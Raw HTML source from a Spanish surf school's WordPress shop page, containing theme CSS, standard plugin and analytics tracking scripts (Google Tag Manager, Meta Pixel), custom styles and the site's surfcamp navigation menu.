.sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#8d83b8 50%) no-repeat scroll right top / 100% 210% #8d83b8 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#20243d 50%) no-repeat scroll left bottom / 210% 100% #20243d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#20243d 50%) no-repeat scroll right bottom / 100% 210% #20243d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#20243d 50%) no-repeat scroll right top / 100% 210% #20243d !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#191d32 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#191d32 !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#191d32 !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#191d32 !important}.scheme_dark .post_featured.hover_dots .icons span{background-color:#ff1000}.scheme_dark .post_featured.hover_dots .post_info{color:#ffffff}.scheme_dark .post_featured.hover_icon .icons a{color:#191d32}.scheme_dark .post_featured.hover_icon a:hover{color:#ff1000}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(25,29,50,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#ff1000;	background-color:#191d32}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a,.scheme_dark .post_featured.hover_pull .post_info a:before{color:#182124}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#00b8f4}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_dark .post_featured.hover_shop .mask{background-color:rgba(19,22,39,0.4)}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#182124;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#191d32;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#182124;	background-color:#00b8f4}
.post-navigation .nav-previous a .nav-arrow:after { top: 0; opacity: 1; }.post-navigation .nav-next a .nav-arrow:after { top: 0; opacity: 1; }
</style>


























































<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","root":"https:\/\/escueladesurflasdunas.com\/wp-json\/","nonce_wp_rest":"4d3ef51cd4","nonce_ajax":"c620740090"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js" id="wpm-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["538005785018838"],"eventID":"1ea086a8-3424-4653-9fa0-38451aad528f","params":{"post_category":"Noticias","page_title":"Regalos navide\u00f1os.Surf Shop las Dunas","post_type":"post","post_id":174,"plugin":"PixelYourSite","user_role":"guest","event_url":"escueladesurflasdunas.com\/regalos-navidenos-surf-shop-las-dunas\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["538005785018838"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/escueladesurflasdunas.com","ajaxUrl":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_event":"1814278108","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768763803"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/skip-link-focus-fix.js" id="skip-link-focus-fix-js"></script>

<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.7.0" />



<script type="text/javascript">var ajaxurl = "https://escueladesurflasdunas.com/wp-admin/admin-ajax.php";</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16851082652"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16851082652');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1279990219764782');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1279990219764782&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
				<script>
				  // Define dataLayer and the gtag function.
				  window.dataLayer = window.dataLayer || [];
				  function gtag(){dataLayer.push(arguments);}

				  // Set default consent to 'denied' as a placeholder
				  // Determine actual values based on your own requirements
				  gtag('consent', 'default', {
				    'ad_storage': 'denied',
				    'ad_user_data': 'denied',
				    'ad_personalization': 'denied',
				    'analytics_storage': 'denied',
				    'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
				  });
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-N85BMQM9');</script>
				<!-- End Google Tag Manager -->
			        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-16851082652":"e6-nCMDW2ZkaEJy7nOM-"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-16851082652","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Blog Post | Regalos navideños.Surf Shop las Dunas","list_id":"blog_post_regalos-navidenos-surf-shop-las-dunas","page_type":"blog_post","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":false},"page":{"id":174,"title":"Regalos navideños.Surf Shop las Dunas","type":"post","categories":[{"term_id":160,"name":"Noticias","slug":"noticias-surf","term_group":0,"term_taxonomy_id":160,"taxonomy":"category","description":"","parent":0,"count":746,"filter":"raw","cat_ID":160,"category_count":746,"category_description":"","cat_name":"Noticias","category_nicename":"noticias-surf","category_parent":0}],"parent":{"id":0,"title":"Regalos navideños.Surf Shop las Dunas","type":"post","categories":[{"term_id":160,"name":"Noticias","slug":"noticias-surf","term_group":0,"term_taxonomy_id":160,"taxonomy":"category","description":"","parent":0,"count":746,"filter":"raw","cat_ID":160,"category_count":746,"category_description":"","cat_name":"Noticias","category_nicename":"noticias-surf","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":174,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />



<meta name="msapplication-TileImage" content="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
    background-color: #191d32;
}

.sc_layouts_title_content{
	  text-shadow: 2px 2px 6px black!important;
}

/* SURFCAMPS */
.sc_promo_text_inner.sc_align_center * {
    text-align: justify!important;
}
@media only screen and (max-width: 600px){
	.elementor-counter-number{
		font-size: 50%;
	}
	#menu-item-3109{
		display: inline;
	}
}

/* ESCUELA DE SURF SALINAS */
@media (min-width: 320px) and (max-width: 480px) {
	.sc_price_item_inner{
		display: none!important;
	}
	#video-surfcamp{
		padding-top: 20px;
		padding-bottom: 20px;
	}
}

/* CALENDARIO TARIFAS */

#mec_search_form_2733{
	display: none;
}
@media only screen and (min-width: 961px){
	.mec-wrap.mec-sm959 .mec-calendar:not(.mec-event-calendar-classic):not(.mec-calendar-weekly) .mec-calendar-header {
			position: relative;
			width: 350px;
			margin-top: 0px;
			margin-bottom: 0px;
			padding-top: 0px;
	}
	#menu-item-41958{
		display: none;
	}
}
.mec-event-footer{
	display: none;
}

.elementor-element-c0370b8{
	display: none;
}

.menu_main_nav>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a {
    letter-spacing: 0.5px;
}
.deposit-message{
	margin-top:30px!important;
	font-size: 18px
}

.deposit-option{
		visibility: hidden;
}
#order_review:before {
  content: "*Al realizar esta reserva formarás parte del Club Deportivo de Surf Las Dunas.";
	font-size: 12px;
  white-space: normal;
  display: block;
  margin-bottom: 1em;
}
.deposit-option:after{
	content:"Paga ahora solo un 25% en concepto de deposito o paga el importe total de la reserva.";
	visibility: visible;
	display: block;
  line-height: initial;
	margin-bottom: 10px;
}
.deposit-message{
	display: none;
}

.booking-wraper{
	padding-top: 30px;
}
.amount{
	font-size:22px;
}
.amount::before{
	/*content: 'Desde ';*/
}
.duration_drop_down_section div{
	font-size: 18px;
	margin-bottom: 15px;
	font-weight: 600;
}


.menu-item span{
	font-size:0.9em;
}

.variations label{
	color: #635c81;
}

.postid-26201 .booking-info-wraper::before{
	content: 'Elige tu día de entrada y de salida ';
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-174 single-format-standard wp-custom-logo wp-theme-briny wp-child-theme-briny-child theme-briny ua_chrome woocommerce-no-js body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-2794 header_position_default menu_style_top no_layout thumbnail_type_default post_header_position_under elementor-default elementor-kit-3221">

	
	
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_custom top_panel_custom_2794 top_panel_custom_header-escuela				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="2794" class="elementor elementor-2794" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-2ed0769c elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_mobile scheme_dark elementor-section-height-default elementor-section-height-default" data-id="2ed0769c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43a581be sc_inner_width_none sc_layouts_column_icons_position_left" data-id="43a581be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-457b575e sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="457b575e" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://escueladesurflasdunas.com/" id="trx_sc_layouts_logo_1717537746" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1651258658"><img class="logo_image"
					src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png"
										alt="Escuela de Surf Las Dunas" width="400" height="104"></a><!-- /.sc_layouts_logo -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f5e82ab sc_inner_width_none sc_layouts_column_icons_position_left" data-id="7f5e82ab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-401fd86a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="401fd86a" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" id="trx_sc_layouts_menu_1611251248" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-37131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37131"><a href="https://escueladesurflasdunas.com/"><span>Inicio</span></a></li><li id="menu-item-41958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41958"><a href="https://escueladesurflasdunas.com/tarifas/"><span>Tarifas</span></a></li><li id="menu-item-21438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21438"><a href="https://escueladesurflasdunas.com/la-surfhouse/"><span>La Surfhouse del Club</span></a></li><li id="menu-item-2704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2704"><a href="https://escueladesurflasdunas.com/surfcamps/"><span>Surfcamps</span></a>
<ul class="sub-menu"><li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://escueladesurflasdunas.com/surfcamp-salinas/"><span>Surfcamp Salinas</span></a></li><li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://escueladesurflasdunas.com/surfcamp-menores/"><span>Surfcamp Menores</span></a></li><li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://escueladesurflasdunas.com/surfcamp-verano/"><span>Surfcamp Verano</span></a></li><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://escueladesurflasdunas.com/surfcamp-avanzado/"><span>Surfcamp Avanzado</span></a></li><li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://escueladesurflasdunas.com/surfcamp-semana-santa/"><span>Surfcamp Semana Santa</span></a></li><li id="menu-item-33810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33810"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-mayo/"><span>Surfcamp Puente de Mayo</span></a></li><li id="menu-item-40210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-san-isidro/"><span>Surfcamp Puente de San Isidro</span></a></li><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://escueladesurflasdunas.com/surfcamp-septiembre/"><span>Surfcamp Septiembre</span></a></li><li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://escueladesurflasdunas.com/surfcamp-puente-del-pilar/"><span>Surfcamp Puente del Pilar</span></a></li><li id="menu-item-28094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28094"><a href="https://escueladesurflasdunas.com/noviembre-halloween/"><span>Surfcamp Noviembre Halloween</span></a></li><li id="menu-item-28292" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28292"><a href="https://escueladesurflasdunas.com/?post_type=product&#038;p=23742"><span>Surfcamp Puente de Diciembre</span></a></li></ul>
</li><li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><a href="https://escueladesurflasdunas.com/clases-de-surf/"><span>Clases de Surf</span></a>
